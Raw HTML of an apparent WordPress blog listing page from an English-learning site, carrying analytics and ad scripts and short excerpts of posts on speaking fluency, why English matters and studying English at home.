<link rel="https://api.w.org/" href="https://readenglish1.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://readenglish1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-180x180.png" />
<meta name="msapplication-TileImage" content="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-270x270.png" />
		<style id="wp-custom-css">
			.featured-image{
display:none;	
}		</style>
		<!-- Facebook Pixel Code -->
<script type="2860740c97ea35495f9c12b7-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4018742418141712');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4018742418141712&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217764815-1" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script type="2860740c97ea35495f9c12b7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217764815-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3765297175667612" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3408456084363565" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4240673622863190" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167077893012780" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4260448283138822" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-240535490-1" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script type="2860740c97ea35495f9c12b7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-240535490-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3079746699099752" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2607881542869061" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script>
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1057914347137737" crossorigin="anonymous" type="2860740c97ea35495f9c12b7-text/javascript"></script></head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-31 wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://readenglish1.com/" rel="home">
						<img  class="header-image is-logo-image" alt="English 1" src="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png" srcset="https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 1x, https://readenglish1.com/wp-content/uploads/2022/01/readenglish1.png 2x" width="300" height="135" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-629"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://readenglish1.com/category/english-learning-apps/">English Learning Apps</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://readenglish1.com/category/app/">Language Learning Apps</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content07 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="4991110526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1459" class="post-1459 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-how-to-improve-english-speaking-fluency" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/easy-ways-for-english-speaking-fluency/" rel="bookmark">Easy Ways For English Speaking Fluency</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-27T11:19:12+00:00" itemprop="dateModified">January 27, 2022</time><time class="entry-date published" datetime="2021-11-13T08:14:00+00:00" itemprop="datePublished">November 13, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/easy-ways-for-english-speaking-fluency/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/Easy-Ways-For-English-Speaking-Fluency.jpg" class="attachment-full size-full wp-post-image" alt="how to improve English speaking fluency" itemprop="image" decoding="async" fetchpriority="high" srcset="https://readenglish1.com/wp-content/uploads/2022/01/Easy-Ways-For-English-Speaking-Fluency.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/Easy-Ways-For-English-Speaking-Fluency-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/Easy-Ways-For-English-Speaking-Fluency-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/Easy-Ways-For-English-Speaking-Fluency-768x402.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>There are a number of ways to improve your English speaking fluency. With the right training, you can learn how to speak more naturally and be more confident with your language skills. This article will provide you with all the information on how to improve English speaking fluency and also discuss why you should focus &#8230; <a title="Easy Ways For English Speaking Fluency" class="read-more" href="https://readenglish1.com/easy-ways-for-english-speaking-fluency/" aria-label="Read more about Easy Ways For English Speaking Fluency">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/how-to-improve-english-speaking-fluency/" rel="tag">how to improve English speaking fluency</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content07 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="4991110526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1456" class="post-1456 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-how-to-speak-better-english" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/steps-for-better-speaking-real-english/" rel="bookmark">Steps For Better Speaking Real English</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-27T11:15:10+00:00" itemprop="dateModified">January 27, 2022</time><time class="entry-date published" datetime="2021-11-12T08:06:00+00:00" itemprop="datePublished">November 12, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/steps-for-better-speaking-real-english/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/Steps-For-Better-Speaking-Real-English.jpg" class="attachment-full size-full wp-post-image" alt="how to speak better English" itemprop="image" decoding="async" srcset="https://readenglish1.com/wp-content/uploads/2022/01/Steps-For-Better-Speaking-Real-English.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/Steps-For-Better-Speaking-Real-English-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/Steps-For-Better-Speaking-Real-English-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/Steps-For-Better-Speaking-Real-English-768x402.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>In the ever-changing world of globalization, speaking English is becoming a necessity. People are now looking for better and easy ways to learn English. If you want to learn how to speak better English, this article will show you five key things you can do today. Do you want to speak English fluently? You should &#8230; <a title="Steps For Better Speaking Real English" class="read-more" href="https://readenglish1.com/steps-for-better-speaking-real-english/" aria-label="Read more about Steps For Better Speaking Real English">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/how-to-speak-better-english/" rel="tag">how to speak better English</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content01 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="3869600546"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1453" class="post-1453 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-why-is-learning-english-important" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/why-is-learning-english-important/" rel="bookmark">Why is Learning English Important</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-25T09:13:31+00:00" itemprop="dateModified">January 25, 2022</time><time class="entry-date published" datetime="2021-11-10T14:23:00+00:00" itemprop="datePublished">November 10, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/why-is-learning-english-important/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/Why-is-Learning-English-Important.jpg" class="attachment-full size-full wp-post-image" alt="why is learning English important" itemprop="image" decoding="async" srcset="https://readenglish1.com/wp-content/uploads/2022/01/Why-is-Learning-English-Important.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/Why-is-Learning-English-Important-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/Why-is-Learning-English-Important-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/Why-is-Learning-English-Important-768x402.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>English is the de facto global language. It&#8217;s an international lingua franca and has become a part of the everyday culture for many people. Learning it is a good thing, even if you are already fluent in your mother tongue. Here&#8217;s why English is important to learn. Why did English become important? English is the &#8230; <a title="Why is Learning English Important" class="read-more" href="https://readenglish1.com/why-is-learning-english-important/" aria-label="Read more about Why is Learning English Important">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/why-is-learning-english-important/" rel="tag">why is learning English important</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content02 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="9863592439"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1449" class="post-1449 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-the-importance-of-language" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/the-importance-of-english-language-for-you/" rel="bookmark">The Importance Of English Language For You</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-25T08:56:32+00:00" itemprop="dateModified">January 25, 2022</time><time class="entry-date published" datetime="2021-11-09T14:16:00+00:00" itemprop="datePublished">November 9, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/the-importance-of-english-language-for-you/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/The-Importance-Of-English-Language-For-You.jpg" class="attachment-full size-full wp-post-image" alt="the importance of language" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2022/01/The-Importance-Of-English-Language-For-You.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/The-Importance-Of-English-Language-For-You-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/The-Importance-Of-English-Language-For-You-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/The-Importance-Of-English-Language-For-You-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Language is one of the most powerful tools for communication and the ability to communicate without it can be very limiting. Language has evolved over time, but even today we continue to use words that have meanings that are different from their original context. This can lead to misunderstandings, misinterpretations, and miscommunications. The good news &#8230; <a title="The Importance Of English Language For You" class="read-more" href="https://readenglish1.com/the-importance-of-english-language-for-you/" aria-label="Read more about The Importance Of English Language For You">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/the-importance-of-language/" rel="tag">the importance of language</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content01 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="3869600546"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1446" class="post-1446 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-is-english-a-global-language" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/the-global-english-debate-is-english-a-world-language/" rel="bookmark">The Global English Debate: Is English a World Language?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-24T11:52:14+00:00" itemprop="dateModified">January 24, 2022</time><time class="entry-date published" datetime="2021-11-09T12:33:00+00:00" itemprop="datePublished">November 9, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/the-global-english-debate-is-english-a-world-language/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/The-Global-English-Debate-Is-English-a-World-Language.jpg" class="attachment-full size-full wp-post-image" alt="is English a global language" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2022/01/The-Global-English-Debate-Is-English-a-World-Language.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/The-Global-English-Debate-Is-English-a-World-Language-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/The-Global-English-Debate-Is-English-a-World-Language-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/The-Global-English-Debate-Is-English-a-World-Language-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Most people are aware that English is a global language, but do you know why? Here’s an interesting article about how English came to be the most widely spoken language in the world. To understand the essence of English, we have to understand its history. The English language is believed to have originated in the &#8230; <a title="The Global English Debate: Is English a World Language?" class="read-more" href="https://readenglish1.com/the-global-english-debate-is-english-a-world-language/" aria-label="Read more about The Global English Debate: Is English a World Language?">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/is-english-a-global-language/" rel="tag">is English a global language</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content06 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="7258729954"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1443" class="post-1443 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-english-study" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/your-guide-for-studying-english/" rel="bookmark">Your Guide for Studying English</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-10-02T15:33:01+00:00" itemprop="dateModified">October 2, 2022</time><time class="entry-date published" datetime="2021-11-09T12:27:00+00:00" itemprop="datePublished">November 9, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/your-guide-for-studying-english/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/Your-Guide-for-Studying-English.jpg" class="attachment-full size-full wp-post-image" alt="English study" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2022/01/Your-Guide-for-Studying-English.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/Your-Guide-for-Studying-English-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/Your-Guide-for-Studying-English-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/Your-Guide-for-Studying-English-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Have you ever wondered why you speak English? Do you have a better understanding of your language after reading this article? Why is it that some people can communicate perfectly in their native language, while others struggle to communicate with native speakers? This article will help you understand more about how our brains process and &#8230; <a title="Your Guide for Studying English" class="read-more" href="https://readenglish1.com/your-guide-for-studying-english/" aria-label="Read more about Your Guide for Studying English">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/english-study/" rel="tag">English study</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content03 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="5924347422"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1440" class="post-1440 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-how-to-learn-english-speaking-at-home" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/ways-to-improve-your-english-speaking-at-home/" rel="bookmark">Ways to Improve Your English Speaking at Home</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-27T11:10:07+00:00" itemprop="dateModified">January 27, 2022</time><time class="entry-date published" datetime="2021-11-08T12:21:00+00:00" itemprop="datePublished">November 8, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/ways-to-improve-your-english-speaking-at-home/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/Ways-to-Improve-Your-English-Speaking-at-Home.jpg" class="attachment-full size-full wp-post-image" alt="how to learn English speaking at home" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2022/01/Ways-to-Improve-Your-English-Speaking-at-Home.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/Ways-to-Improve-Your-English-Speaking-at-Home-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/Ways-to-Improve-Your-English-Speaking-at-Home-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/Ways-to-Improve-Your-English-Speaking-at-Home-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>The most common mistake that a lot of people make when they want to learn English is not being able to do so at home. They are too busy and too lazy to look for the right classes or DVDs. The good news is that you can learn English at home if you follow some &#8230; <a title="Ways to Improve Your English Speaking at Home" class="read-more" href="https://readenglish1.com/ways-to-improve-your-english-speaking-at-home/" aria-label="Read more about Ways to Improve Your English Speaking at Home">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/how-to-learn-english-speaking-at-home/" rel="tag">how to learn English speaking at home</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content01 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="3869600546"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1437" class="post-1437 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-what-is-english-language" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/what-is-english-language/" rel="bookmark">What is English language?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-24T11:46:25+00:00" itemprop="dateModified">January 24, 2022</time><time class="entry-date published" datetime="2021-11-07T12:17:00+00:00" itemprop="datePublished">November 7, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/what-is-english-language/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/What-is-English-language.jpg" class="attachment-full size-full wp-post-image" alt="what is English language" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2022/01/What-is-English-language.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/What-is-English-language-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/What-is-English-language-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/What-is-English-language-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>The English language is spoken by hundreds of millions of people in over 70 countries. It has many dialects, each with its own vocabulary and grammatical peculiarities. The core part of the English language is made up of about 100,000 words that are used to create sentences. These words are derived from an original source &#8230; <a title="What is English language?" class="read-more" href="https://readenglish1.com/what-is-english-language/" aria-label="Read more about What is English language?">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/what-is-english-language/" rel="tag">what is English language</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content01 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="3869600546"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1434" class="post-1434 post type-post status-publish format-standard has-post-thumbnail hentry category-read-english-1 tag-english-songs-for-learning-english" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/can-i-listen-to-english-songs-for-learning-english/" rel="bookmark">Can I Listen to English Songs for Learning English?</a></h2>		<div class="entry-meta">
